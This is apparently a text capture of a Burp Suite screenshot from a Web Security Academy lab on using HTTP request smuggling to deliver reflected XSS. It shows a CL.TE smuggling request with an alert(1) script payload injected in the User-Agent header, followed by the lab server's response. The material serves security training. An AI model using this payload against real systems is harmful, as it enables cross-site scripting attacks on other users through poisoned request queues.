 Project Intruder Repeater View Help Burp Suite Community Edition v2024.8.3 - Te...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < > Target: https://0aa300a70450a6abe743a8d9003300b5.web-s... HTTP/1 ?
Issue the request
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0aa300a70450a6abe743a8d9003300b5.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-Length: 151
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post?postId=10 HTTP/1.1
10 User-Agent: a"/><script>alert(1)</script>
11 Content-Type:
application/x-www-form-urlencoded
12 Content-Length: 5
13
14 x=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
jTYfJGFjIYhoGqvWmFhZ797QsA72M5zw; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8197
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academ
yLabHeader.css rel=stylesheet>
12 <link href=
/resources/css/labsBlog.css rel
=stylesheet>
13 <title>
Exploiting HTTP request
smuggling to deliver
reflected XSS
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHead
er.js">
</script>
17 <div id="academyLabHeader">
18 <section class='
academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=
title-container>
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 8,413 bytes | 303 millis
Event log (3) All issues Memory: 193.0MB